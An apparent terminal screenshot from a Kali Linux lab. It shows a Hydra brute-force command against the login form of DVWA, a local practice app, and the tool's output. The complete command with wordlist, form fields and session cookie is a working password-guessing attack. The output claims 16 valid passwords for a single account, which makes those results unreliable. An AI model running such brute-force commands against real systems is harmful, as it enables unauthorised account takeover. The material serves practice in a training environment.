 vkmaljyanc@vkmaljyanc: ~
Сессия Действия Правка Вид Справка
Видео Загрузки Музыка 'Рабочий стол'
┌──(vkmaljyanc㉿vkmaljyanc)-[~]
└─$ hydra -l admin -P ~/rockyou.txt -s 80 localhost http-get-form "/DVWA/vuln
erabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie:secur
ity=impossible; PHPSESSID=bff0db105813259e8963611cb409a094:F=Username and/or
password incorrect."
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-04-02 10:
56:43
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1
/p:14344398), ~896525 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:use
rname=^USER^&password=^PASS^&Login=Login:H=Cookie:security=impossible; PHPSES
SID=bff0db105813259e8963611cb409a094:F=Username and/or password incorrect.
[80][http-get-form] host: localhost   login: admin   password: nicole
[80][http-get-form] host: localhost   login: admin   password: monkey
[80][http-get-form] host: localhost   login: admin   password: princess
[80][http-get-form] host: localhost   login: admin   password: 12345678
[80][http-get-form] host: localhost   login: admin   password: 12345
[80][http-get-form] host: localhost   login: admin   password: rockyou
[80][http-get-form] host: localhost   login: admin   password: babygirl
[80][http-get-form] host: localhost   login: admin   password: lovely
[80][http-get-form] host: localhost   login: admin   password: jessica
[80][http-get-form] host: localhost   login: admin   password: daniel
[80][http-get-form] host: localhost   login: admin   password: iloveyou
[80][http-get-form] host: localhost   login: admin   password: abc123
[80][http-get-form] host: localhost   login: admin   password: password
[80][http-get-form] host: localhost   login: admin   password: 1234567
[80][http-get-form] host: localhost   login: admin   password: 123456
[80][http-get-form] host: localhost   login: admin   password: 123456789
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-04-02 10:
56:46
┌──(vkmaljyanc㉿vkmaljyanc)-[~]
└─$